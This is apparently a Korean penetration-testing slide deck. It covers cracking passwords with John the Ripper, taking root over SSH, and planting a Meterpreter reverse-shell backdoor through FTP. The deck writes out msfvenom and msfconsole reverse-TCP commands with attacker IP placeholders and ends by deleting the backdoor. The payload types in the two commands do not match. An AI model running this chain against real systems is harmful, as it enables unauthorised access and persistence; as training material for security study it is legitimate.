
Johnny & John the Ripper
Cracking
패스워드 복호화가 시작되고, 아래단에 현재 복호화 상태를 보여준다. 복호화가 완료된 항목은 passwor단에 추가된다.

Slide 36
마무리

Slide 37
ssh 침투 준비
마무리
console
@@@ Kali @@@
# msfvenom –p linux/x86/meterpreter_reverse_tcp lhost=[공격자ip] lport=[공격자포트] –f elf > backdoor.elf
# msfconsole
# use exploit/multi/handler
# set payload php/meterpreter_reverse_tcp
# set lhost [공격자 IP]
# set lport [공격자 포트]
# exploit
백도어 파일 제작
백도어 파일을 통해 접속

Slide 38

1. ssh 침투
마무리
알아낸 패스워드로 root 접속

Slide 39

2. Backdoor 설치
마무리
Ftp로 백도어 파일 업로드

Slide 40

2. Backdoor 설치
마무리
실행을 위한 권한 부여

Slide 41

3. Payload 구동
마무리
SSH내에서 백도어 파일 실행
백도어 파일로 통한 접속
백도어 파일 삭제

